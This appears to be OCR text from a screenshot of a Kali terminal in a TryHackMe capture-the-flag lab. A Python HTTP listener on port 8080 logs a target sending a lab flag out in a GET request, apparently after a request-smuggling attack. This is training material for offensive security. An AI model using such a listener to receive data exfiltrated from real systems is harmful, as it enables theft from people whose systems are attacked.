 File Actions Edit View Help
1st request(1337) × 2nd request 8080 ×
Login
┌──(root㉿kali)-[~]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.88.163 - - [16/Feb/2025 03:43:13] code 404, message File not found
10.10.88.163 - - [16/Feb/2025 03:43:13] "GET /flag=THM%7BSMUGGLING_IS_FUN%7D HTTP/1.1" 40
4 -
10.10.201.241 - - [16/Feb/2025 03:43:20] "GET / HTTP/1.1" 200 -